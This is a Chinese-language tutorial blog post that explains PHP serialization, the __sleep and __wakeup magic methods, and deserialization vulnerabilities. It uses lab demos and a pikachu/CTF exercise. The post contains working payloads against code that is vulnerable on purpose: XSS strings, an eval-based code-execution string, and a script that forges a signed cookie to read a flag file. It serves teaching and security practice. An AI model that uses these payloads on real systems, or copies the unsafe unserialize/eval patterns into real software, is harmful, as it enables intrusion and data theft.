






序列化和反序列化概念:序列化和反序列化是相对的,你可以就将其理解为数据的的编码和解码过程。一种语言系统下的数据结 构只有在当前这个系统下才能够识别运行;当数据需要跨语言跨系统传输时,必须将其转成一种中间结 构,这个中间结构能被双方识别、还原,这个过程就是序列化和反序列化。
通常的使用场景:通常有两个用途,存储和传输,其实都是转储(转储,由一存储介质转移到另一存储介质)
1. 最常见的是将数据由内存存储到硬盘。数据或者对象在俩者之间的表示是有区别的,为了能在两者 之间还原对象,需要以特定的方式读取和写入数据或者对象。
2. 又比如,在PHP中表示的一个数据对象结构和Javascript表示的对象结构是不同的。那么通过将java 中的一个数据对象序列化成一个Javascript能够识别结构(JSON格式),javascript就能将其还原成 语义相同的数据,在Javascript执行环境下运行
3. 还有图像数据的传输你也可以认为是一个序列化和反序列化的过程,在传输前将图像信息序列化成 一个二进制数据流带上图像格式信息,接收方在接收到二进制流后识别出图像格式,将其还原为相 应的图像对象显示出来
总结:序列化,将数据结构或对象转换成二进制串的过程。
反序列化,将在序列化过程中所生成的二进制串转换成数据结构或者对象的过程。 无论是进程间、线程间的通讯,或者client和server通过socket通讯,还是把对象写到db(实际上也是 socket)。 这些交互都是通过收发二进制流的,所以发送时候需要将对象序列化二进制数据发送出去, 之后接收端收到二进制数据,再通过反序列化变成对象。
PHP中序列化和反序列化代码基础:
<?php
class Student
{
public $name = "jack";
public $age = 18;
public $address = "beijing";
}然后序列化并输出:
<?php
include "./Student.php";
// 创建对象
$student = new Student();
// 序列化对象
$str = serialize($student);
// 输出
echo $str;
得到的结果输出为:
O:7:"Student":3:
{s:4:"name";s:4:"jack";s:3:"age";i:18;s:7:"address";s:7:"beijing";}现在对上面序列化之后的结果解释:
O:7:"Student" : O表示Object,7表示"Student" 的字符长度, "Student" 表示类名;:3 :3表示这个类有3个属性;此后的{}内就是这3个属性的具体属性名和属性值;{}中:格式是s::"";::; s:4:"name";s:4:"jack"; 属性名的数据类型是String 属性名的字符长度是4 属性名是name 属性值的数据类型是String 属性值的的字符长度是4 属性值是jack 这个地方s表示字符串,i表示数字
将序列化的字符串再反序列化成对象:
<?php
include "./Student.php";
// 创建对象
$student = new Student();
// 序列化对象
$str = serialize($student);
// 输出
echo $str;
echo "<hr/>";
// 接下来将这个字符串转换成对象
$obj = unserialize($str);
var_dump($obj);
// 获取属性
echo $obj->name;
得到的结果是:

注意:上面的代码是为了演示,实际情况,数据应该是写入文本或者实际网络传输。
接下来看一看魔术函数相关知识:
新创建一个People类:
<?php
class People
{
public function __sleep(){
echo "<br/>--------人睡觉了!----------";
return array();
}
public function __wakeup(){
echo "<br/>--------人睡醒了!----------";
}
}进行序列化和反序列化:
<?php
include "./People.php";
// 创建对象
$people = new People();
// 序列化
$str = serialize($people);
// 反序列化
$obj = unserialize($str);

得到的结论是:序列化的时候: 会自动调用__sleep()函数。
反序列化的时候:会自动调用__wakeup()函数。
接下来改一下People类,增加一些属性:
<?php
class People
{
public $name;
public $age;
public function __construct($name, $age){
$this->name = $name;
$this->age = $age;
}
public function __sleep(){
echo "<br/>--------人睡觉了!----------";
return array();
}
public function __wakeup(){
echo "<br/>--------人睡醒了!----------";
}
}过程代码:
<?php
include "./People.php";
// 创建对象
$people = new People("rose",18);
// 序列化
$str = serialize($people);
// 输出
echo $str;
// 反序列化
$obj = unserialize($str);
// 输出
var_dump($obj);

这个地方我们发现一个问题,没有数据。
所以需要了解一下sleep()和weakup()函数的作用:__sleep()函数的作用是指定需要序列化的属性。
增加一个属性,以及修改__sleep()函数。
<?php
class People
{
public $name;
public $age;
public $address;
public function __construct($name, $age, $address){
$this->name = $name;
$this->age = $age;
$this->address = $address;
}
public function __sleep(){
echo "<br/>--------人睡觉了!----------";
return array("name","age");
}
public function __wakeup(){
echo "<br/>--------人睡醒了!----------";
}
}
对应调用过程:
<?php
include "./People.php";
// 创建对象
$people = new People("rose",18,"shangHai");
// 序列化
$str = serialize($people);
// 输出
echo $str;
// 反序列化
$obj = unserialize($str);
// 输出
var_dump($obj);

__wakeup()函数的作用是可以指定在反序列化的时候指定对应属性的值。
public function __wakeup(){
echo "<br/>--------人睡醒了!----------";
$this->address = "BeiJing";
}
PHP中的魔术函数:
__construct(),类的构造函数,创建实例的时候会自动调用
__destruct(),类的析构函数,销毁对象的时候会自动调用
__call(),在对象中调用一个不可访问方法时调用
__get(),访问一个不存在的成员变量或访问一个private和protected成员变量时调用
__set(),设置一个类的成员变量时调用
__isset(),当对不可访问属性调用isset()或empty()时调用
__unset(),当对不可访问属性调用unset()时被调用。
__sleep(),执行serialize()时,先会调用这个函数
__wakeup(),执行unserialize()时,先会调用这个函数
__toString(), 直接echo 对象的时候会调用反序列化漏洞原理:
demo01
<?php
class Dog
{
public $name = "labuladuo";
}然后将其序列化写入文件:
<?php
include "./Dog.php";
// 示例化
$dog = new Dog();
// 写入文本
file_put_contents("dog.txt", serialize($dog));
得到的内容:
O:3:"Dog":1:{s:4:"name";s:9:"labuladuo";}
然后反序列读取出来,并输出:
<?php
include "./Dog.php";
// 读取数据
$data = file_get_contents("dog.txt");
// 反序列化并输出
print_r(unserialize($data));

发现xss
demo02
准备如下代码:
<?php
header("content-type:text/html;charset=utf-8");
class Cat
{
public $name = "波斯猫";
public function __wakeup(){
echo $this->name;
}
}
// 接收参数
$data = $_REQUEST['data'];
// 反序列化
unserialize($data);发现参数可控,构造poc:
O:3:"Cat":1:{s:4:"name";s:32:"<img src='1' onerror='alert(1)'>";}
demo03
修改demo02的代码:
<?php
header("content-type:text/html;charset=utf-8");
class Cat
{
public $name = "波斯猫";
public function __wakeup(){
eval($this->name);
}
}
// 接收参数
$data = $_REQUEST['data'];
// 反序列化
unserialize($data);
修改poc:O:3:"Cat":1:{s:4:"name";s:10:"phpinfo();";}

demo04
直接查看pikachu靶场:
对应的代码:
class S{
var $test = "pikachu";
function __construct(){ //类S的魔术方法被__construct()重写了
echo $this->test; //现在的作用是直接输出test的值
}
}
$html='';
if(isset($_POST['o'])){
$s = $_POST['o'];
if(!@$unser = unserialize($s)){
$html.="<p>大兄弟,来点劲爆点儿的!</p>";
}else{
$html.="<p>{$unser->test}</p>";
}
}发现参数可控,POST参数可控。
O:1:"S":1:{s:4:"test";s:29:"<script>alert('1)</scipt>";}
抓包修改post参数值,即可弹窗。
demo05
这是靶场中的练习。

明白两个点:
1. cookie中的值,反序列化之后肯定是一个数组
2. 存在cookie中的数据结构是固定的: md5值+序列化的值
接下来我们思考,如何才能获取到flag呢?

flag初步猜想放在一个文件中的,这个文件可能就是:flag.php/txt/..... 既然这个flag在文件中,我们又有方法显示文件的内容, 这个时候就需要结合起来,我们利用源码里面 的Readme这个类的__toString方法将flag显示出来 经过上面的分析,如果想要显示flag, 需要给Readme这个类的source属性指定=》 flag文件的路径。 并且一定要有地方可以输出Readme对象。
继续分析代码:

现在todos是从反序列化得到。

这个时候我们需要思考: 如果$todo是Readme对象,那么这个地方就会自动调用__toString,就会将对 应的源码显示出来.
payload的思路:
- 1. 准备一个Readme对象,且source指向flag.php
- 2. 将这个对象,放在数组中
- 3. 对这个数组进行序列化
- 4. 将序列化字符串进行加密,并连接上是序列化字符串
- 5. 放在cookie中
准备payload的代码:
<?php
header("Content-type:text/html;charset=utf-8");
class Readme{
public $source;
public function __toString()
{
return highlight_file($this->source, true);
}
}
// 实例化
$readme = new Readme();
// 指定source
$readme->source = "flag.php";
// 放在数组中
$arr = array($readme);
// 序列化数组
$data = serialize($arr);
// 准备payload
$payload = md5($data).$data;
echo $payload;
反序列化漏洞的检测:反序列化漏洞的发现一般需审计源码,寻找可利用的pop链什么pop链?
面向属性编程(Property-Oriented Programing)常用于上层语言构造特定调用链的方法,与二进制利 用中的面向返回编程(Return-Oriented Programing)的原理相似,都是从现有运行环境中寻找一系列 的代码或者指令调用,然后根据需求构成一组连续的调用链。在控制代码或者程序的执行流程后就能够 使用这一组调用链做一些工作了。
反序列化漏洞的防御
需要对要执行的代码,进行严格的校验。这里需要注意的是: 反序列漏洞在Java生态中出现的比较多,建议有Java基础的同学去研究一下 weblogic的反序列漏洞。















 1579
1579

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









